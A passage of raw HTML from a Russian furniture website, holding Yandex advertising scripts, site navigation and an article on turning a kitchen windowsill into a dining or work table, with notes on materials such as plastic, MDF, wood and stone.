{\n    return Math.floor(Math.random() * (max - min + 1)) + min;\n  }\n  const randomChoice = getRandomIntForRotationAdvert(1, 2);\n\n  window.yaContextCb.push(() => {\n    if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n      \/\/ вызов Floor Ad для десктопной версии\n      Ya.Context.AdvManager.render({\n        blockId: 'R-A-732160-21',\n        type: 'floorAd',\n        platform: 'desktop',\n      });\n    } else {\n      \/\/ random вызов Floor Ad или Top Ad для мобильной версии\n      if (randomChoice === 1) {\n        \/\/ вызов Floor Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-22\",\n          \"type\": \"floorAd\",\n          \"platform\": \"touch\"\n        });\n      } else {\n        \/\/ вызов Top Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-23\",\n          \"type\": \"topAd\"\n        });\n      }\n    }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71662","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n  window.yaContextCb.push(() => {\n      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n        \/\/ вызов полноэкранного блока для десктопной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-19',\n          type: 'fullscreen',\n          platform: 'desktop',\n        });\n      } else {\n        \/\/ вызов полноэкранного блока для мобильной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-20',\n          type: 'fullscreen',\n          platform: 'touch',\n        });\n      }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71664","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-18 -->\n<div id=\"yandex_rtb_R-A-732160-18\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-18\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-18\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".myCustomSelectorYandexAdvertSideBar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" myCustomSelectorYandexAdvertSideBar \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>
</head>

<body class="post-template-default single single-post postid-64858 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://mblx.ru/"><img src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" width="1050" height="260" alt="Все о мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-osnovnoe-mobily-container"><ul id="header_menu" class="menu"><li id="menu-item-49545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49545"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a></li>
<li id="menu-item-49546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49546"><a href="https://mblx.ru/palitra">Выбираем по цвету</a></li>
<li id="menu-item-49547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49547"><a href="https://mblx.ru/razdevalka">Гардеробная</a></li>
<li id="menu-item-49548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49548"><a href="https://mblx.ru/otdyh">Гостиная</a></li>
<li id="menu-item-49549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49549"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a></li>
<li id="menu-item-49550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49550"><a href="https://mblx.ru/oformlenie">Декорирование</a></li>
<li id="menu-item-49551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49551"><a href="https://mblx.ru/drevesina">Деревянная</a></li>
<li id="menu-item-49552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49552"><a href="https://mblx.ru/rebenok">Детская</a></li>
<li id="menu-item-49553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49553"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class="sub-menu">
	<li id="menu-item-49556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49556"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a></li>
	<li id="menu-item-49595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49595"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a></li>
	<li id="menu-item-49555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49555"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a></li>
	<li id="menu-item-49554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49554"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a></li>
</ul>
</li>
<li id="menu-item-70432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70432"><a href="https://mblx.ru/otrazhenie">Зеркала</a></li>
<li id="menu-item-49558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49558"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a></li>
<li id="menu-item-49560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49560"><a href="https://mblx.ru/dlya-veshhej">Комод</a></li>
<li id="menu-item-49597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49597"><a href="https://mblx.ru/sidenie">Кресла</a></li>
<li id="menu-item-49562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49562"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class="sub-menu">
	<li id="menu-item-49563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a></li>
	<li id="menu-item-49564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49564"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a></li>
	<li id="menu-item-49565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a></li>
	<li id="menu-item-49566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49566"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a></li>
	<li id="menu-item-49567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a href="https://mblx.ru/kojka/drugie">Другие модели</a></li>
	<li id="menu-item-49568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a></li>
	<li id="menu-item-49569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49569"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a></li>
	<li id="menu-item-49570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49570"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a></li>
	<li id="menu-item-49596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49596"><a href="https://mblx.ru/kojka/verhnie">Чердак</a></li>
</ul>
</li>
<li id="menu-item-49571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49571"><a href="https://mblx.ru/obedennaya">Кухня</a></li>
<li id="menu-item-49572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a href="https://mblx.ru/materialy">Материалы</a></li>
<li id="menu-item-49573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49573"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a></li>
<li id="menu-item-49574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49574"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a></li>
<li id="menu-item-49575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a href="https://mblx.ru/populjarnaja">Популярная</a></li>
<li id="menu-item-49576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a href="https://mblx.ru/holl">Прихожая и коридор</a></li>
<li id="menu-item-70433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70433"><a href="https://mblx.ru/rejtingi">Рейтинги</a></li>
<li id="menu-item-49577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49577"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a></li>
<li id="menu-item-70434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70434"><a href="https://mblx.ru/lavka">Скамейки</a></li>
<li id="menu-item-49579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a href="https://mblx.ru/son">Спальня</a></li>
<li id="menu-item-70435" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-70435"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class="sub-menu">
	<li id="menu-item-70436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70436"><a href="https://mblx.ru/prilavok/vidy">Виды</a></li>
	<li id="menu-item-70437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70437"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a></li>
	<li id="menu-item-70438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70438"><a href="https://mblx.ru/prilavok/razmery">Размеры</a></li>
	<li id="menu-item-70439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70439"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a></li>
	<li id="menu-item-70440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70440"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a></li>
</ul>
</li>
<li id="menu-item-70441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70441"><a href="https://mblx.ru/sedlo">Стулья</a></li>
<li id="menu-item-49583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49583"><a href="https://mblx.ru/tumbochka">Тумба</a></li>
<li id="menu-item-49592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49592"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a></li>
<li id="menu-item-49593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49593"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class="sub-menu">
	<li id="menu-item-49584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49584"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a></li>
	<li id="menu-item-49585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49585"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a></li>
	<li id="menu-item-49586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49586"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a></li>
	<li id="menu-item-49587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49587"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a></li>
	<li id="menu-item-49588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49588"><a href="https://mblx.ru/shifoner/knigi">Книжные</a></li>
	<li id="menu-item-49589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49589"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a></li>
	<li id="menu-item-49590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49590"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a></li>
	<li id="menu-item-49591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49591"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a></li>
	<li id="menu-item-49594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49594"><a href="https://mblx.ru/shifoner/ugol">Угловые</a></li>
</ul>
</li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-64858" class="article-post post-64858 post type-post status-publish format-standard has-post-thumbnail  category-kuhonnye">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/prilavok" itemprop="item"><span itemprop="name">Столы</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/prilavok/kuhonnye" itemprop="item"><span itemprop="name">Кухонные</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Нюансы размещения кухонного стола на подоконнике, его плюсы и минусы</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2019/06/kak-pravilno-ustanovit-podokonnik-iz-pvh-53-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="742" height="400" src="https://mblx.ru/wp-content/uploads/2019/06/kak-pravilno-ustanovit-podokonnik-iz-pvh-53.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" fetchpriority="high" srcset="https://mblx.ru/wp-content/uploads/2019/06/kak-pravilno-ustanovit-podokonnik-iz-pvh-53.jpg 1280w, https://mblx.ru/wp-content/uploads/2019/06/kak-pravilno-ustanovit-podokonnik-iz-pvh-53-300x162.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/kak-pravilno-ustanovit-podokonnik-iz-pvh-53-768x414.jpg 768w, https://mblx.ru/wp-content/uploads/2019/06/kak-pravilno-ustanovit-podokonnik-iz-pvh-53-1024x552.jpg 1024w" sizes="(max-width: 742px) 100vw, 742px" />                                    <span class="post-card__category"><a href="https://mblx.ru/prilavok/kuhonnye" itemprop="articleSection">Кухонные</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 7 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="64858">21к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<div align="justify">
<p>Обладатели стандартных квартир в советских многоэтажках не могут похвастаться большими кухнями. Поэтому современные дизайнеры придумывают функциональные и необычные конструкции для максимального сохранения пространства. Например, стол-подоконник на кухне подойдет для небольшой семьи из нескольких человек. Благодаря такому решению, можно наслаждаться едой или готовить с хорошим дневным освещением и прекрасным видом на улицу.</p>



<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#preimuschestva-konstruktsii">Преимущества конструкции</a></li><li class="level-1"><a href="#varianty-ispolzovaniya">Варианты использования</a></li><li class="level-2"><a href="#obedennyy-stol">Обеденный стол</a></li><li class="level-2"><a href="#prodolzhenie-rabochey-zony">Продолжение рабочей зоны</a></li><li class="level-1"><a href="#materialy-izgotovleniya">Материалы изготовления</a></li><li class="level-1"><a href="#dizayn-i-forma">Дизайн и форма</a></li><li class="level-1"><a href="#poleznye-sovety-dlya-malenkoy-kuhni">Полезные советы для маленькой кухни</a></li><li class="level-1"><a href="#video">Видео</a></li><li class="level-1"><a href="#foto">Фото</a></li></ol><!--/noindex--></div><h2 class="wp-block-heading" id="preimuschestva-konstruktsii">Преимущества конструкции</h2>



<p>Стол вместо подоконника – это современное решение для малогабаритной кухни в однушке или квартире-студии. <strong>Конструкция служит обеденным столом для нескольких человек или местом для приготовления блюд, хранения бытовых приборов. </strong>При обустройстве такой столешницы следует придерживаться следующих правил:</p>


<div align="justify">
<ol>
<li style="text-align: justify;">Чтобы на кухне не было холодно и сыро, а окно не запотевало во время готовки, надо обеспечить свободную циркуляцию теплого воздуха из радиатора и оконного проема. Для этого под столешницей устанавливаются полки, шкафы без задней стенки.</li>
<li style="text-align: justify;">Для сохранения тепла рекомендуется установить систему «теплый пол» или перенести радиатор на другую свободную стену.</li>
<li style="text-align: justify;">Подоконник не должен перекрывать часть окна, его устанавливают на 2-3 см ниже.</li>
<li style="text-align: justify;">На широком подоконнике-столешнице можно установить раковину, а вот плита в данном месте запрещена строительными нормами.</li>
<li style="text-align: justify;">Стоит помнить, что подоконник крепится к внешней стене и находится рядом с окном. Поэтому для обустройства конструкции следует выбирать прочный материал, который не поддается воздействию влаги и плесени.</li>
<li style="text-align: justify;">Чтобы обеспечить свободное пространство, доступ к плите и холодильнику, можно использовать столешницы разных форм.</li>
</ol>
</div>


<blockquote class="wp-block-quote"><p>Для оформления окна подойдут рулонные шторы, которые крепятся прямо на створки. Также удобно использовать короткие занавески, классические жалюзи. Над обеденным столом или рабочей поверхностью обязательно вешают яркие светильники.</p></blockquote>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/malenkie-kuhonnye-stoly-osobennosti-vidy-materialy-sovety-po-vyboru-12.jpg"><img decoding="async" src="https://mblx.ru/wp-content/uploads/2019/06/malenkie-kuhonnye-stoly-osobennosti-vidy-materialy-sovety-po-vyboru-12.jpg" alt="" class="wp-image-64862" width="600" height="386"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/image-4-15-1024x733.jpg"><img decoding="async" src="https://mblx.ru/wp-content/uploads/2019/06/image-4-15-1024x733.jpg" alt="" class="wp-image-64863" width="600" height="415"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik-na-kuhne.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik-na-kuhne.jpg" alt="" class="wp-image-64864" width="600" height="357"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/s1200-1-20.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/s1200-1-20.jpg" alt="" class="wp-image-64865" width="600" height="386"/></a></figure></div>



<h2 class="wp-block-heading" id="varianty-ispolzovaniya">Варианты использования</h2>



<p><strong>Сделать стол-подоконник на кухне можно для разных целей.</strong> На нем <span style="color: #000000;">приятно</span>&nbsp;обедать с видом на улицу или готовить еду, мыть посуду при хорошем дневном освещении. Под окном ставят дополнительный ящик или сооружают полки для хранения консервации, посуды, бытовой химии. В любом случае такое решение становится лучшим для квартир с малогабаритными кухнями или для частных домов с небольшой площадью.</p>



<h3 class="wp-block-heading" id="obedennyy-stol">Обеденный стол</h3>



<p>Сделать из подоконника обеденный стол проще всего. Достаточно увеличить место под окном, создать дополнительные опоры и поставить стулья. Такая конструкция позволит создать хорошо освещенное и уютное место для приема пищи. Чтобы ноги не упирались в радиатор или решетку, свободный край столешницы должен быть не менее 20-25 см.</p>



<p>Стационарный стол на подоконнике на кухне может соединяться с гарнитуром и продолжаться в П- или Г-образной форме. При небольших размерах комнаты делают обеденный остров (в форме полукруга, капли), который обеспечивает свободный доступ к холодильнику, дверному проему.</p>



<blockquote class="wp-block-quote"><p>Интересное решение&nbsp;– барная стойка, которая может начинаться у окна и заворачивать к гостиной. Такая конструкция не только функциональна, но и служит элементом зонирования квартиры-студии.</p></blockquote>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/2017-02-13-13-15-14.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/2017-02-13-13-15-14.jpg" alt="" class="wp-image-64918" width="600" height="411"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/2527e58900649425d78a8f9eae55ba15.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/2527e58900649425d78a8f9eae55ba15.jpg" alt="" class="wp-image-64919" width="600" height="435"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik-29.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/stol-podokonnik-29.jpg" alt="" class="wp-image-64869" width="600" height="488"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/s1200-4-13.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/s1200-4-13.jpg" alt="" class="wp-image-64868" width="600" height="435"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/s1200-3-11.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/s1200-3-11.jpg" alt="" class="wp-image-64867" width="600" height="386"/></a></figure></div>



<h3 class="wp-block-heading" id="prodolzhenie-rabochey-zony">Продолжение рабочей зоны</h3>



<p>Для увеличения рабочей зоны следует подогнать подоконник под высоту всех столешниц. Это легко сделать в частном доме или если проем выходит на балкон. Достаточно уменьшить окно и приподнять рабочую поверхность. Также можно поставить мебель над подоконником, а появившийся проем использовать для хранения кухонной утвари.&nbsp;Остров создают в случае установки между мебелью и окном бытовой техники. Если кухонный стол граничит с балконной дверью, его края закругляются, не препятствуя проходу к окну.</p>



<p>Интересным решением считается перенос мойки под окно. Так, ежедневное мытье посуды скрашивается отличным видом из окна, свежим воздухом и достаточным освещением. Мойка для такой конструкции должна быть глубокой, располагаться сбоку окна, ближе к краю столешницы. Правильное расположение обеспечит свободный доступ к окну и снизит риск постоянного загрязнения стекла от брызг воды.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>




<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/stoleshnitsa-perekhodyashchaya-v-podokonnik-2.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/stoleshnitsa-perekhodyashchaya-v-podokonnik-2.jpg" alt="" class="wp-image-64917" width="600" height="435"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/a4536baaa84e1e3850c5eee4a48166c9.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/a4536baaa84e1e3850c5eee4a48166c9.jpg" alt="" class="wp-image-64916" width="600" height="387"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/stoleshnica-na-podokonnike-7.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/stoleshnica-na-podokonnike-7.jpg" alt="" class="wp-image-64870" width="600" height="397"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/podokonnik-stoleshnica-na-kuhne-svoimi-rukami.jpeg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/podokonnik-stoleshnica-na-kuhne-svoimi-rukami.jpeg" alt="" class="wp-image-64871" width="600" height="435"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/mojka-u-okna-na-kuhne-plyusy-minusy-i-dizajn-26.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/mojka-u-okna-na-kuhne-plyusy-minusy-i-dizajn-26.jpg" alt="" class="wp-image-64873" width="600" height="370"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/kak_sozdat_dizajn_malenkoj_kuhni_ploshchadyu_5_kv_m_foto_primery_i_rekomendacii_30.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/kak_sozdat_dizajn_malenkoj_kuhni_ploshchadyu_5_kv_m_foto_primery_i_rekomendacii_30.jpg" alt="" class="wp-image-64872" width="600" height="396"/></a></figure></div>



<h2 class="wp-block-heading" id="materialy-izgotovleniya">Материалы изготовления</h2>



<p>Внешний вид и износостойкость столешницы зависит от материала ее изготовления.<strong> Необходимо учитывать, что подоконник устанавливается на кухне, где повышенная влажность, присутствуют испарения. </strong>Поверхность должна быть прочной, не выгорать, не вздуваться, не меняться под воздействием высоких температур.</p>



<p>Плюсы и минусы наиболее востребованных материалов:</p>


<div align="justify">
<ol>
<li style="text-align: justify;">Пластик является бюджетным вариантом столешницы, который сочетается с кухонными шкафами из ДСП или МДФ. Среди плюсов можно выделить: разнообразные цвета и формы, простоту в уходе, стойкость к солнечным лучам. Но такая поверхность не термоустойчива, легко царапается, разбухает и деформируется из-за попадания в стыки влаги.</li>
<li style="text-align: justify;">МДФ и ДСП хорошо имитирует дерево или камень, что позволяет создать любой дизайн за минимальные деньги. Плюсы материала: высокая износоустойчивость, простота в уходе, широкий выбор цветов. Но со временем поверхность царапается, в отверстия попадает влага, что приводит к деформации плиты.</li>
<li style="text-align: justify;">Дерево предлагается для классического дизайна кухни. Материал дорого выглядит, экологичный, приятный на ощупь. Самым дешевым вариантом будет сосна, из элитных сортов предлагается вишня, дуб, красное дерево. Такая поверхность обладает низкими эксплуатационными характеристиками: может деформироваться от влаги, удара или чрезмерной нагрузки, требует регулярной обработки, легко возгорается.</li>
<li style="text-align: justify;">Искусственный или натуральный камень является лидером продаж, так как материал наиболее прочный, не содержит стыков, может иметь любую нестандартную форму. Если выбирать натуральную столешницу, стоит учитывать способности камня накапливать радиацию. На поверхности могут оставаться следы от чая, вина, кофе.</li>
</ol>
</div>


<blockquote class="wp-block-quote"><p>Также производители предлагают стеклянные столешницы. Такой материал необычно смотрится, особенно у окна. Стеклянный подоконник нередко оборудуется мойкой. Но стекло боится перепадов температур, может со временем треснуть.</p></blockquote>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/a4d822e6b988da17e4596ed945a5ca48.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/a4d822e6b988da17e4596ed945a5ca48.jpg" alt="" class="wp-image-64874" width="600" height="387"/></a><figcaption>Пластик</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://mblx.ru/wp-content/uploads/2019/06/image-5.jpg"><img decoding="async" loading="lazy" src="https://mblx.ru/wp-content/uploads/2019/06/image-5.jpg" alt="" class="wp-image-64875" width="600" height="384"/></a><figcaption>МДФ</figcaption></figure></div>



